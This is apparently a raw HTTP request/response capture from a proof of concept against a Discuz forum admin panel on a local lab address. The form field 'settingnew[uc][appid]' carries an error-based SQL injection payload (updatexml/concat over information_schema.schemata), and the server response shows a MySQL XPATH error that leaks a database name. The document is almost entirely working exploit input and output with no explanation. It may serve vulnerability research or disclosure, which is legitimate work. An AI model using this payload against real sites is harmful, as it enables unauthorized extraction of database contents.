 -----------------------------2995119424827
Content-Disposition: form-data; name="formhash"
fdd9f51b
-----------------------------2995119424827
Content-Disposition: form-data; name="scrolltop"
-----------------------------2995119424827
Content-Disposition: form-data; name="anchor"
-----------------------------2995119424827
Content-Disposition: form-data; name="operation"
uc
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][appid]"
1' and updatexml(1,concat(0x7e,(select schema_name from information_schema.schemata limit
5,1)),1)-- a
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][key]"
********
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][api]"
http://192.168.91.149/discuz/uc_server
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][ip]"
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][connect]"
mysql
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][dbhost]"
localhost
-----------------------------2995119424827
HTTP/1.1 200 OK
Date: Wed, 11 Dec 2019 06:32:37 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Set-Cookie: wFqe_2132_lastact=1576045957%09admin.php%09; expires=Thu, 12-Dec-2019 06:32:37 GMT;
Max-Age=86400; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1521
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="static/image/admincp/admincp.css?m7b" rel="stylesheet" type="text/css" />
</head>
<body>
<script type="text/JavaScript">
var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1',
VERHASH = 'm7b', IN_ADMINCP = true, ISFRAME = 1, STATICURL='static/', SITEURL =
'http://192.168.91.149/discuz/', JSPATH = 'static/js/';
</script>
<script src="static/js/common.js?m7b" type="text/javascript"></script>
<script src="static/js/admincp.js?m7b" type="text/javascript"></script>
<script type="text/javascript">
if(ISFRAME && !parent.document.getElementById('leftmenu') &&
!parent.parent.document.getElementById('leftmenu')) {
redirect(admincpfilename + '?frames=yes&' +
document.URL.substr(document.URL.indexOf(admincpfilename) + admincpfilename.length +
1));
}
</script>
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="container" id="cpcontainer"><b>UCenter info:</b> MySQL Query Error<br
/><b>SQL:</b>SELECT value FROM [Table]vars WHERE name='noteexists1' and
updatexml(1,concat(0x7e,(select schema_name from information_schema.schemata limit
5,1)),1)-- a'<br /><b>Error:</b>XPATH syntax error: '~ultrax'<br /><b>Errno:</b>1105<br />
</div>
</body>
</html>